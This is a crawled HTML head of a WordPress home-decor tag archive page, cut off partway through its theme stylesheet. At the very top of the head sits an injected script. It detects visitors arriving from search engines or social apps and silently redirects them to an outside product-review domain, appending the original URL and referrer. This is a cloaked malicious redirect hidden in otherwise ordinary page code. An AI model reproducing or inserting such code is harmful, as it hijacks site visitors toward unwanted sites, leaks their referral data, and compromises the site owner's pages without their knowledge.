

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/built-in-microwave-drawer/
body_size: 23117
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>built in microwave drawer Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/built-in-microwave-drawer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="built in microwave drawer Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/built-in-microwave-drawer/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/built-in-microwave-drawer/#webpage","url":"https://fantasticconcept.com/tag/built-in-microwave-drawer/","name":"built in microwave drawer Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/built-in-microwave-drawer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/built-in-microwave-drawer/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/built-in-microwave-drawer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"built in microwave drawer"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; built in microwave drawer Tag Feed" href="https://fantasticconcept.com/tag/built-in-microwave-drawer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/26218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, 